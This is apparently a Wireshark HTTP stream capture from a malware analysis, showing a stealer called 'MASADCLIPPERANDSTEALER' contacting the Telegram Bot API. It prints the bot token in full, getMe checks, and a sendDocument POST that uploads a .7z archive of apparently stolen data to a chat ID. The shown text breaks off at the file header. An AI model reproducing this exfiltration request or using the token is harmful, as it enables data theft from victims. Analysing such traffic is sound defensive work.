 GET /bot873737212:AAFatKVhb76Tb7yoLv3dCtDO9sgKAsUV_gg/getMe HTTP/1.1
User-Agent: AutoIt
Host: api.telegram.org
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Fri, 01 Nov 2019 18:11:04 GMT
Content-Type: application/json
Content-Length: 124
Connection: keep-alive
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Expose-Headers: Content-Length,Content-Type,Date,Server,Connection
{"ok":true,"result":{"id":873737212,"is_bot":true,"first_name":"MASADCLIPPERANDSTEALER","username":"aliclipperstealer_bot"}}
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · 5d64f80a-4d43-4cc2-b446-f74caa7902af.pcap
GET /bot873737212:AAFatKVhb76Tb7yoLv3dCtDO9sgKAsUV_gg/getMe? HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: api.telegram.org
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Fri, 01 Nov 2019 18:11:08 GMT
Content-Type: application/json
Content-Length: 124
Connection: keep-alive
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Expose-Headers: Content-Length,Content-Type,Date,Server,Connection
{"ok":true,"result":{"id":873737212,"is_bot":true,"first_name":"MASADCLIPPERANDSTEALER","username":"aliclipperstealer_bot"}}POST /bot873737212:AAFatKVhb76Tb7yoLv3dCtDO9sgKAsUV_gg/sendDocument HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=----WinHttpBoundaryLine_56206.90110
Accept: application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,*/*;q=0.5
Accept-Charset: utf-8;q=0.7
User-Agent: Mozilla/5.0 (Windows NT 6.1) WinHttp/1.6.4.0 (WinHTTP/5.1) like Gecko
Content-Length: 55058
Host: api.telegram.org
------WinHttpBoundaryLine_56206.90110
Content-Disposition: form-data; name="chat_id"
880414267
------WinHttpBoundaryLine_56206.90110
Content-Disposition: form-data; name="document"; filename="ENU_6887FE9730D2535E9D41.7z"
Content-Type: application/octet-stream